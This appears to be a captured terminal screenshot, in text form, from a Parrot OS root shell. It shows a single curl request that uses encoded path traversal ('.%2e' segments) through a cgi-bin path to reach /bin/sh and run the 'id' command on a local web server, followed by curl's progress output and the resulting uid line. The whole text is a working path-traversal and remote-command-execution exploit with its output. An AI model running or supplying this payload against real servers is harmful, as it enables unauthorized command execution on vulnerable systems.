 ┌─[✗]─[root@parrot]─[/home/user]
└──╼ #curl 'http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -d A=|echo;id
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
59 118k 59 72193 100 2 13.7M 400 --:--:-- --:--:-- --:--:-- 13.7M
curl: (23) Failure writing output to destination
uid=0(root) gid=0(root) groups=0(root)